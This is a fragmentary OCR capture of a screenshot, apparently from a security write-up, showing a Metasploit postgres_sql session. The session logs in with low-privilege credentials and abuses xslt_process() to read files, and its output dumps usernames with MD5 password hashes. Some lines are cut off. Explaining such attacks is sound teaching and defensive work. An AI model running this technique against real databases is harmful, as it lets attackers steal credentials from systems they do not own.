
PostgreSQL credentials, is a per
msf > use auxiliary/admin/postgres/
postgres_sql
msf auxiliary(postgres_sql) > set USERNAME 
nopriv
msf auxiliary(postgres_sql) > set PASSWORD foobar

msf auxiliary(postgres_sql) > set RHOST 192.168.27.107

msf auxiliary(postgres_sql) > set SQL 'select 
xslt_process
($
msf auxiliary(postgres_sql) > exploit

xslt_process

------------

<?xml version="1.0"?>

"nopriv" "md5dc4a7869c4e7182783c33d91308ffe10" ""

"app_hr" "b4270e25c9fadba2b79e18055141d882" ""

"app_crm" "527bd5b5d689e2c32ae974c6229ff785" ""

However, there's another vuln
providing xslt_process(), like